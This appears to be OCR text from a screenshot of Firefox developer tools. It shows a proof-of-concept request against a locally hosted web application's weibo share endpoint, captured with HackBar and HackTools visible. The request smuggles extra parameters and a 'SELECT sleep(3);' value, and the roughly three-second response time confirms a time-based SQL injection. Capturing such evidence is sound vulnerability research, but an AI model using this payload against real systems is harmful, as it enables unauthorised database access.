 localhost:8888/?s=weibo/share/sha
100%
localhost:8888/?s=weibo/share/shareBox&qu
Se
分享至微博
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 Cookie Editor HackBar HackTools
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET localhos... /?s=weibo/share/shareBox&query=a... /:1 (docume... html 3.67 KB 3.3...
200 GET localhos... favicon.ico FaviconLoa... x-ic... 已缓存 0 ...
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://localhost:8888/?s=weibo/share/shareBox&query=app=Common&model=Schedule&m
ethod=execute&id=SELECT sleep(3);
状态 200 OK
版本 HTTP/1.1
传输 3.67 KB（大小 3.37 KB）
Referrer 政策 no-referrer-when-downgrade
响应头 (302 字节) 原始
Cache-Control: private
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Date: Mon, 18 Oct 2021 17:42:51 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
2 个请求 已传输 3.37 KB / 3.67 KB 完成：3.18 秒 DOMContentLoaded: 3.13 秒 load: 3.14 秒